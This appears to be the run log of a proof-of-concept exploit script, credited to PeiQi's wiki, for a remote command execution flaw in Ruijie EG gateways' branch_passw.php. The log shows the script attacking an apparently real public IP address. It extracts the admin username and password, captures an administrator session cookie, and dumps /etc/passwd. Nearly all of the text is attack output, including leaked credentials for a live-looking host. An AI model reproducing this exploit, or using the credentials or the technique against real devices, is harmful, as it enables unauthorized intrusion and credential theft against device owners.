 +------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Version: 锐捷EG网关 branch_passw.php 远程命令执行漏洞
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url   >>> http://120.198.118.15:8090
[o] 正在执行 show webmaster user
[o] 成功获取, 账号密码为:  admin   yjxxt@ruijie
[o] 正在登录.....
[o] 成功获取管理员Cookie: RUIJIEID=pojftlsgbn46no1m986qdfq0m6;user=admin;
[o] 正在执行 cat /etc/passwd.....
[o] 正在执行 cat /etc/passwd.....
[o] 成功读取 /etc/passwd
[o] 响应为:root::0:0:root:/:/bin/sh
nobody:x:0:0:nobody:/nonexistent:/bin/false
rgosm:x:500:500:Linux User,,,:/home/rgosm:/bin/sh
guest:x:501:501:Linux User,,,:/home/guest:/bin/sh
sslvpn:x:502:502:Linux User,,,:/home/sslvpn:/bin/sh
postgres:x:503:503:Linux User,,,:/home/postgres:/bin/sh
PeiQi文库